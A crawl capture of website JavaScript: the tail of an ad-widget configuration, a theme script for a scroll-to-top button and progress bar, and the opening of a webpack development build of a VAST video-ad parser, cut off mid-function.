ttomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:320,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:30,width:100},tablet:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:30,width:400}},drivers:[{id:13849,priority:0,screen:{width:{min:null,max:null}},devices:null,geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:15804,sub_widget_id:0,position:3,percent:100,type:"mpsu",settings:{render:{},mpsu:{hash:"SU5CAVDRBOTQzMTVBMTU4MDRPTVE9",widgetId:9431,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ogrudnichke.ru/wp-content/themes/template/js/common.js
body_size: 720
content:
$(document).ready(function() {
    
    $('.main_mnu_button').click(function() {
		$('.maian_mnu ul').slideToggle();
	});
	
	//плавный скролл , .left_side
	
	//$("html").niceScroll({
	//	horizrailenabled : false,
	//	"verge" : "500"
	//});
	
	//$("html").niceScroll();
	
	//Кнопка НАВЕРХ
	$("body").append('<div class="top"><i class="fa fa-arrow-up">');
	
	$("body").on("click", ".top", function() {
		$("html, body").animate({scrollTop: 0}, "slow");
	});
	
	//скрытие кнопки наверх на первом экране
	$(window).scroll(function() {
		if($(this).scrollTop() > $(this).height()) {
			$(".top").addClass("active");
		} else {
			$(".top").removeClass("active");
		}
	});
	
	//прогресс бар
	$("body").prognroll({
		height: 3,
		color: "rgb(247, 155, 26)",
		custom: false
	});	

});

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/lib/vpaid.mpsu.js
body_size: 190283
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./src/lib/vast-parser/src/ad.js":
/*!***************************************!*\
  !*** ./src/lib/vast-parser/src/ad.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createAd: () => (/* binding */ createAd)\n/* harmony export */ });\nfunction createAd(adAttributes = {}) {\n  return {\n    id: adAttributes.id || null,\n    sequence: adAttributes.sequence || null,\n    adType: adAttributes.adType || null,\n    adServingId: null,\n    categories: [],\n    expires: null,\n    viewableImpression: [],\n    system: null,\n    title: null,\n    description: null,\n    advertiser: null,\n    pricing: null,\n    survey: null, // @deprecated in VAST 4.1\n    errorURLTemplates: [],\n    impressionURLTemplates: [],\n    creatives: [],\n    extensions: [],\n    adVerifications: [],\n    blockedAdCategories: [],\n    followAdditionalWrappers: true,\n    allowMultipleAds: false,\n    fallbackOnNoAd: null,\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/ad.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/ad_verification.js":
/*!****************************************************!*\
  !*** ./src/lib/vast-parser/src/ad_verification.js ***!
  \****************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createAdVerification: () => (/* binding */ createAdVerification)\n/* harmony export */ });\nfunction createAdVerification() {\n  return {\n    resource: null,\n    vendor: null,\n    browserOptional: false,\n    apiFramework: null,\n    type: null,\n    parameters: null,\n    trackingEvents: {},\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/ad_verification.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/closed_caption_file.js":
/*!********************************************************!*\
  !*** ./src/lib/vast-parser/src/closed_caption_file.js ***!
  \********************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createClosedCaptionFile: () => (/* binding */ createClosedCaptionFile)\n/* harmony export */ });\nfunction createClosedCaptionFile(closedCaptionAttributes = {}) {\n  return {\n    type: closedCaptionAttributes.type || null,\n    language: closedCaptionAttributes.language || null,\n    fileURL: null,\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/closed_caption_file.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/companion_ad.js":
/*!*************************************************!*\
  !*** ./src/lib/vast-parser/src/companion_ad.js ***!
  \*************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createCompanionAd: () => (/* binding */ createCompanionAd),\n/* harmony export */   isCompanionAd: () => (/* binding */ isCompanionAd)\n/* harmony export */ });\nfunction createCompanionAd(creativeAttributes = {}) {\n  return {\n    id: creativeAttributes.id || null,\n    adType: 'companionAd',\n    width: creativeAttributes.width || 0,\n    height: creativeAttributes.height || 0,\n    assetWidth: creativeAttributes.assetWidth || null,\n    assetHeight: creativeAttributes.assetHeight || null,\n    expandedWidth: creativeAttributes.expandedWidth || null,\n    expandedHeight: creativeAttributes.expandedHeight || null,\n    apiFramework: creativeAttributes.apiFramework || null,\n    adSlotId: creativeAttributes.adSlotId || null,\n    pxratio: creativeAttributes.pxratio || '1',\n    renderingMode: creativeAttributes.renderingMode || 'default',\n    staticResources: [],\n    htmlResources: [],\n    iframeResources: [],\n    adParameters: null,\n    altText: null,\n    companionClickThroughURLTemplate: null,\n    companionClickTrackingURLTemplates: [],\n    trackingEvents: {},\n  };\n}\n\nfunction isCompanionAd(ad) {\n  return ad.adType === 'companionAd';\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/companion_ad.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/creative/creative.js":
/*!******************************************************!*\
  !*** ./src/lib/vast-parser/src/creative/creative.js ***!
  \******************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createCreative: () => (/* binding */ createCreative)\n/* harmony export */ });\nfunction createCreative(creativeAttributes = {}) {\n  return {\n    id: creativeAttributes.id || null,\n    adId: creativeAttributes.adId || null,\n    sequence: creativeAttributes.sequence || null,\n    apiFramework: creativeAttributes.apiFramework || null,\n    universalAdIds: [],\n    creativeExtensions: [],\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/creative/creative.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/creative/creative_companion.js":
/*!****************************************************************!*\
  !*** ./src/lib/vast-parser/src/creative/creative_companion.js ***!
  \****************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createCreativeCompanion: () => (/* binding */ createCreativeCompanion)\n/* harmony export */ });\n/* harmony import */ var _creative__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./creative */ \"./src/lib/vast-parser/src/creative/creative.js\");\n\n\nfunction createCreativeCompanion(creativeAttributes = {}) {\n  const { id, adId, sequence, apiFramework } =\n    (0,_creative__WEBPACK_IMPORTED_MODULE_0__.createCreative)(creativeAttributes);\n  return {\n    id,\n    adId,\n    sequence,\n    apiFramework,\n    type: 'companion',\n    required: null,\n    variations: [],\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/creative/creative_companion.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/creative/creative_linear.js":
/*!*************************************************************!*\
  !*** ./src/lib/vast-parser/src/creative/creative_linear.js ***!
  \*************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createCreativeLinear: () => (/* binding */ createCreativeLinear),\n/* harmony export */   isCreativeLinear: () => (/* binding */ isCreativeLinear)\n/* harmony export */ });\n/* harmony import */ var _creative__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./creative */ \"./src/lib/vast-parser/src/creative/creative.js\");\n\n\nfunction createCreativeLinear(creativeAttributes = {}) {\n  const { id, adId, sequence, apiFramework } =\n    (0,_creative__WEBPACK_IMPORTED_MODULE_0__.createCreative)(creativeAttributes);\n  return {\n    id,\n    adId,\n    sequence,\n    apiFramework,\n    type: 'linear',\n    duration: 0,\n    skipDelay: null,\n    mediaFiles: [],\n    mezzanine: null,\n    interactiveCreativeFile: null,\n    closedCaptionFiles: [],\n    videoClickThroughURLTemplate: null,\n    videoClickTrackingURLTemplates: [],\n    videoCustomClickURLTemplates: [],\n    adParameters: null,\n    icons: [],\n    trackingEvents: {},\n  };\n}\n\nfunction isCreativeLinear(ad) {\n  return ad.type === 'linear';\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/creative/creative_linear.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/creative/creative_non_linear.js":
/*!*****************************************************************!*\
  !*** ./src/lib/vast-parser/src/creative/creative_non_linear.js ***!
  \*****************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createCreativeNonLinear: () => (/* binding */ createCreativeNonLinear)\n/* harmony export */ });\n/* harmony import */ var _creative__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./creative */ \"./src/lib/vast-parser/src/creative/creative.js\");\n\n\nfunction createCreativeNonLinear(creativeAttributes = {}) {\n  const { id, adId, sequence, apiFramework } =\n    (0,_creative__WEBPACK_IMPORTED_MODULE_0__.createCreative)(creativeAttributes);\n  return {\n    id,\n    adId,\n    sequence,\n    apiFramework,\n    type: 'nonlinear',\n    variations: [],\n    trackingEvents: {},\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/creative/creative_non_linear.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/extension.js":
/*!**********************************************!*\
  !*** ./src/lib/vast-parser/src/extension.js ***!
  \**********************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createExtension: () => (/* binding */ createExtension),\n/* harmony export */   isEmptyExtension: () => (/* binding */ isEmptyExtension)\n/* harmony export */ });\nfunction createExtension() {\n  return {\n    name: null,\n    value: null,\n    attributes: {},\n    children: [],\n  };\n}\n\nfunction isEmptyExtension(extension) {\n  return (\n    extension.value === null &&\n    Object.keys(extension.attributes).length === 0 &&\n    extension.children.length === 0\n  );\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/extension.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/icon.js":
/*!*****************************************!*\
  !*** ./src/lib/vast-parser/src/icon.js ***!
  \*****************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createIcon: () => (/* binding */ createIcon)\n/* harmony export */ });\nfunction createIcon() {\n  return {\n    program: null,\n    height: 0,\n    width: 0,\n    xPosition: 0,\n    yPosition: 0,\n    apiFramework: null,\n    offset: null,\n    duration: 0,\n    type: null,\n    staticResource: null,\n    htmlResource: null,\n    iframeResource: null,\n    pxratio: '1',\n    iconClickThroughURLTemplate: null,\n    iconClickTrackingURLTemplates: [],\n    iconViewTrackingURLTemplate: null,\n    iconClickFallbackImages: [],\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/icon.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/interactive_creative_file.js":
/*!**************************************************************!*\
  !*** ./src/lib/vast-parser/src/interactive_creative_file.js ***!
  \**************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createInteractiveCreativeFile: () => (/* binding */ createInteractiveCreativeFile)\n/* harmony export */ });\n/* harmony import */ var _parser_parser_utils__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./parser/parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n\n\nfunction createInteractiveCreativeFile(\n  interactiveCreativeAttributes = {}\n) {\n  return {\n    type: interactiveCreativeAttributes.type || null,\n    apiFramework: interactiveCreativeAttributes.apiFramework || null,\n    variableDuration: _parser_parser_utils__WEBPACK_IMPORTED_MODULE_0__.parserUtils.parseBoolean(\n      interactiveCreativeAttributes.variableDuration\n    ),\n    fileURL: null,\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/interactive_creative_file.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/media_file.js":
/*!***********************************************!*\
  !*** ./src/lib/vast-parser/src/media_file.js ***!
  \***********************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createMediaFile: () => (/* binding */ createMediaFile)\n/* harmony export */ });\nfunction createMediaFile() {\n  return {\n    id: null,\n    fileURL: null,\n    fileSize: 0,\n    deliveryType: 'progressive',\n    mimeType: null,\n    mediaType: null,\n    codec: null,\n    bitrate: 0,\n    minBitrate: 0,\n    maxBitrate: 0,\n    width: 0,\n    height: 0,\n    apiFramework: null, // @deprecated in VAST 4.1. <InteractiveCreativeFile> should be used instead.\n    scalable: null,\n    maintainAspectRatio: null,\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/media_file.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/mezzanine.js":
/*!**********************************************!*\
  !*** ./src/lib/vast-parser/src/mezzanine.js ***!
  \**********************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createMezzanine: () => (/* binding */ createMezzanine)\n/* harmony export */ });\nfunction createMezzanine() {\n  return {\n    id: null,\n    fileURL: null,\n    delivery: null,\n    codec: null,\n    type: null,\n    width: 0,\n    height: 0,\n    fileSize: 0,\n    mediaType: '2D',\n  };\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/mezzanine.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/non_linear_ad.js":
/*!**************************************************!*\
  !*** ./src/lib/vast-parser/src/non_linear_ad.js ***!
  \**************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createNonLinearAd: () => (/* binding */ createNonLinearAd),\n/* harmony export */   isNonLinearAd: () => (/* binding */ isNonLinearAd)\n/* harmony export */ });\nfunction createNonLinearAd() {\n  return {\n    id: null,\n    width: 0,\n    height: 0,\n    expandedWidth: 0,\n    expandedHeight: 0,\n    scalable: true,\n    maintainAspectRatio: true,\n    minSuggestedDuration: 0,\n    apiFramework: 'static',\n    adType: 'nonLinearAd',\n    type: null,\n    staticResource: null,\n    htmlResource: null,\n    iframeResource: null,\n    nonlinearClickThroughURLTemplate: null,\n    nonlinearClickTrackingURLTemplates: [],\n    adParameters: null,\n  };\n}\n\nfunction isNonLinearAd(ad) {\n  return ad.adType === 'nonLinearAd';\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/non_linear_ad.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/parser/ad_parser.js":
/*!*****************************************************!*\
  !*** ./src/lib/vast-parser/src/parser/ad_parser.js ***!
  \*****************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   _parseAdVerifications: () => (/* binding */ _parseAdVerifications),\n/* harmony export */   _parseAdVerificationsFromExtensions: () => (/* binding */ _parseAdVerificationsFromExtensions),\n/* harmony export */   _parseViewableImpression: () => (/* binding */ _parseViewableImpression),\n/* harmony export */   parseAd: () => (/* binding */ parseAd)\n/* harmony export */ });\n/* harmony import */ var _ad__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../ad */ \"./src/lib/vast-parser/src/ad.js\");\n/* harmony import */ var _ad_verification__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../ad_verification */ \"./src/lib/vast-parser/src/ad_verification.js\");\n/* harmony import */ var _creatives_parser__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./creatives_parser */ \"./src/lib/vast-parser/src/parser/creatives_parser.js\");\n/* harmony import */ var _extensions_parser__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./extensions_parser */ \"./src/lib/vast-parser/src/parser/extensions_parser.js\");\n/* harmony import */ var _parser_utils__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./parser_utils */ \"./src/lib/vast-parser/src/parser/parser_utils.js\");\n/* harmony import */ var _parser_verification__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./parser_verification */ \"./src/lib/vast-parser/src/parser/parser_verification.js\");\n\n\n\n\n\n\n\n/**\n * This module provides methods to parse a VAST Ad Element.\n */\n\n/**\n * Parses an Ad element (can either be a Wrapper or an InLine).\n * @param  {Object} adElement - The VAST Ad element to parse.\n * @param  {Function} emit - Emit function used to trigger Warning event\n * @param  {Object} options - An optional Object of parameters to be used in the parsing process.\n * @emits  VASTParser#VAST-warning\n * @return {Object|undefined} - Object containing the ad and if it is wrapper/inline\n */\nfunction parseAd(\n  adElement,\n  emit,\n  { allowMultipleAds, followAdditionalWrappers } = {}\n) {\n  const childNodes = adElement.childNodes;\n\n  // console.log('3...')\n\n  for (const adTypeElementKey in childNodes) {\n    const adTypeElement = childNodes[adTypeElementKey];\n\n    if (['Wrapper', 'InLine'].indexOf(adTypeElement.nodeName) === -1) {\n      continue;\n    }\n\n    if (\n      adTypeElement.nodeName === 'Wrapper' &&\n      followAdditionalWrappers === false\n    ) {\n      continue;\n    }\n\n    _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.copyNodeAttribute('id', adElement, adTypeElement);\n    _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.copyNodeAttribute('sequence', adElement, adTypeElement);\n    _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.copyNodeAttribute('adType', adElement, adTypeElement);\n    if (adTypeElement.nodeName === 'Wrapper') {\n      return { ad: parseWrapper(adTypeElement, emit), type: 'WRAPPER' };\n    } else if (adTypeElement.nodeName === 'InLine') {\n      \n  // console.log('4... InLine')\n      return {\n        ad: parseInLine(adTypeElement, emit, { allowMultipleAds }),\n        type: 'INLINE',\n      };\n    }\n  }\n}\n\n/**\n * Parses an Inline\n * @param  {Object} adElement Element - The VAST Inline element to parse.\n * @param  {Function} emit - Emit function used to trigger Warning event.\n * @param  {Object} options - An optional Object of parameters to be used in the parsing process.\n * @emits  VASTParser#VAST-warning\n * @return {Object} ad - The ad object.\n */\nfunction parseInLine(adElement, emit, { allowMultipleAds } = {}) {\n  // if allowMultipleAds is set to false by wrapper attribute\n  // only the first stand-alone Ad (with no sequence values) in the\n  // requested VAST response is allowed so we won't parse ads with sequence\n\n  \n  // console.log('5...', allowMultipleAds, adElement.getAttribute('sequence'))\n\n  if (allowMultipleAds === false && adElement.getAttribute('sequence')) {\n    return null;\n  }\n\n  return parseAdElement(adElement, emit);\n}\n\n/**\n * Parses an ad type (Inline or Wrapper)\n * @param  {Object} adTypeElement - The VAST Inline or Wrapper element to parse.\n * @param  {Function} emit - Emit function used to trigger Warning event.\n * @emits  VASTParser#VAST-warning\n * @return {Object} ad - The ad object.\n */\nfunction parseAdElement(adTypeElement, emit) {\n  let adVerificationsFromExtensions = [];\n  if (emit) {\n    _parser_verification__WEBPACK_IMPORTED_MODULE_5__.parserVerification.verifyRequiredValues(adTypeElement, emit);\n  }\n\n  const childNodes = adTypeElement.childNodes;\n  const ad = (0,_ad__WEBPACK_IMPORTED_MODULE_0__.createAd)(_parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseAttributes(adTypeElement));\n\n  for (const nodeKey in childNodes) {\n    const node = childNodes[nodeKey];\n    switch (node.nodeName) {\n      case 'Error':\n        ad.errorURLTemplates.push(_parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node));\n        break;\n\n      case 'Impression':\n        ad.impressionURLTemplates.push({\n          id: node.getAttribute('id') || null,\n          url: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node),\n        });\n        break;\n\n      case 'Creatives':\n        ad.creatives = (0,_creatives_parser__WEBPACK_IMPORTED_MODULE_2__.parseCreatives)(\n          _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childrenByName(node, 'Creative')\n        );\n        break;\n\n      case 'Extensions': {\n        const extNodes = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childrenByName(node, 'Extension');\n        ad.extensions = (0,_extensions_parser__WEBPACK_IMPORTED_MODULE_3__.parseExtensions)(extNodes);\n\n        /*\n          OMID specify adVerifications should be in extensions for VAST < 4.0\n          To avoid to put them on two different places in two different format we reparse it\n          from extensions the same way than for an AdVerifications node.\n        */\n        if (!ad.adVerifications.length) {\n          adVerificationsFromExtensions =\n            _parseAdVerificationsFromExtensions(extNodes);\n        }\n        break;\n      }\n      case 'AdVerifications':\n        ad.adVerifications = _parseAdVerifications(\n          _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childrenByName(node, 'Verification')\n        );\n        break;\n\n      case 'AdSystem':\n        ad.system = {\n          value: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node),\n          version: node.getAttribute('version') || null,\n        };\n        break;\n\n      case 'AdTitle':\n        ad.title = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node);\n        break;\n\n      case 'AdServingId':\n        ad.adServingId = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node);\n        break;\n\n      case 'Category':\n        ad.categories.push({\n          authority: node.getAttribute('authority') || null,\n          value: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node),\n        });\n        break;\n\n      case 'Expires':\n        ad.expires = parseInt(_parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node), 10);\n        break;\n\n      case 'ViewableImpression':\n        ad.viewableImpression.push(_parseViewableImpression(node));\n        break;\n\n      case 'Description':\n        ad.description = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node);\n        break;\n\n      case 'Advertiser':\n        ad.advertiser = {\n          id: node.getAttribute('id') || null,\n          value: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node),\n        };\n        break;\n\n      case 'Pricing':\n        ad.pricing = {\n          value: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node),\n          model: node.getAttribute('model') || null,\n          currency: node.getAttribute('currency') || null,\n        };\n        break;\n\n      case 'Survey':\n        ad.survey = {\n          value: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node),\n          type: node.getAttribute('type') || null,\n        };\n        break;\n\n      case 'BlockedAdCategories':\n        ad.blockedAdCategories.push({\n          authority: node.getAttribute('authority') || null,\n          value: _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(node),\n        });\n        break;\n    }\n  }\n\n  if (adVerificationsFromExtensions.length) {\n    ad.adVerifications = ad.adVerifications.concat(\n      adVerificationsFromExtensions\n    );\n  }\n  return ad;\n}\n\n/**\n * Parses a Wrapper element without resolving the wrapped urls.\n * @param  {Object} wrapperElement - The VAST Wrapper element to be parsed.\n * @param  {Function} emit - Emit function used to trigger Warning event.\n * @emits  VASTParser#VAST-warning\n * @return {Ad}\n */\nfunction parseWrapper(wrapperElement, emit) {\n  const ad = parseAdElement(wrapperElement, emit);\n\n  const followAdditionalWrappersValue = wrapperElement.getAttribute(\n    'followAdditionalWrappers'\n  );\n  const allowMultipleAdsValue = wrapperElement.getAttribute('allowMultipleAds');\n  const fallbackOnNoAdValue = wrapperElement.getAttribute('fallbackOnNoAd');\n  ad.followAdditionalWrappers = followAdditionalWrappersValue\n    ? _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseBoolean(followAdditionalWrappersValue)\n    : true;\n\n  ad.allowMultipleAds = allowMultipleAdsValue\n    ? _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseBoolean(allowMultipleAdsValue)\n    : false;\n\n  ad.fallbackOnNoAd = fallbackOnNoAdValue\n    ? _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseBoolean(fallbackOnNoAdValue)\n    : null;\n\n  let wrapperURLElement = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childByName(\n    wrapperElement,\n    'VASTAdTagURI'\n  );\n\n  if (wrapperURLElement) {\n    ad.nextWrapperURL = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(wrapperURLElement);\n  } else {\n    wrapperURLElement = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childByName(wrapperElement, 'VASTAdTagURL');\n\n    if (wrapperURLElement) {\n      ad.nextWrapperURL = _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.parseNodeText(\n        _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.childByName(wrapperURLElement, 'URL')\n      );\n    }\n  }\n\n  ad.creatives.forEach((wrapperCreativeElement) => {\n    if (['linear', 'nonlinear'].indexOf(wrapperCreativeElement.type) !== -1) {\n      // TrackingEvents Linear / NonLinear\n      if (wrapperCreativeElement.trackingEvents) {\n        if (!ad.trackingEvents) {\n          ad.trackingEvents = {};\n        }\n        if (!ad.trackingEvents[wrapperCreativeElement.type]) {\n          ad.trackingEvents[wrapperCreativeElement.type] = {};\n        }\n        for (const eventName in wrapperCreativeElement.trackingEvents) {\n          const urls = wrapperCreativeElement.trackingEvents[eventName];\n          if (\n            !Array.isArray(\n              ad.trackingEvents[wrapperCreativeElement.type][eventName]\n            )\n          ) {\n            ad.trackingEvents[wrapperCreativeElement.type][eventName] = [];\n          }\n          urls.forEach((url) => {\n            ad.trackingEvents[wrapperCreativeElement.type][eventName].push(url);\n          });\n        }\n      }\n      // ClickTracking\n      if (wrapperCreativeElement.videoClickTrackingURLTemplates) {\n        if (!Array.isArray(ad.videoClickTrackingURLTemplates)) {\n          ad.videoClickTrackingURLTemplates = [];\n        } // tmp property to save wrapper tracking URLs until they are merged\n        wrapperCreativeElement.videoClickTrackingURLTemplates.forEach(\n          (item) => {\n            ad.videoClickTrackingURLTemplates.push(item);\n          }\n        );\n      }\n      // ClickThrough\n      if (wrapperCreativeElement.videoClickThroughURLTemplate) {\n        ad.videoClickThroughURLTemplate =\n          wrapperCreativeElement.videoClickThroughURLTemplate;\n      }\n      // CustomClick\n      if (wrapperCreativeElement.videoCustomClickURLTemplates) {\n        if (!Array.isArray(ad.videoCustomClickURLTemplates)) {\n          ad.videoCustomClickURLTemplates = [];\n        } // tmp property to save wrapper tracking URLs until they are merged\n        wrapperCreativeElement.videoCustomClickURLTemplates.forEach((item) => {\n          ad.videoCustomClickURLTemplates.push(item);\n        });\n      }\n    }\n  });\n\n  if (ad.nextWrapperURL) {\n    return ad;\n  }\n}\n\n/**\n * Parses the AdVerifications Element.\n * @param  {Array} verifications - The array of verifications to parse.\n * @return {Array<Object>}\n */\nfunction _parseAdVerifications(verifications) {\n  const ver = [];\n\n  verifications.forEach((verificationNode) => {\n    const verification = (0,_ad_verification__WEBPACK_IMPORTED_MODULE_1__.createAdVerification)();\n    const childNodes = verificationNode.childNodes;\n\n    _parser_utils__WEBPACK_IMPORTED_MODULE_4__.parserUtils.assignAttributes(verificationNode.attributes, verification);\n    for (const 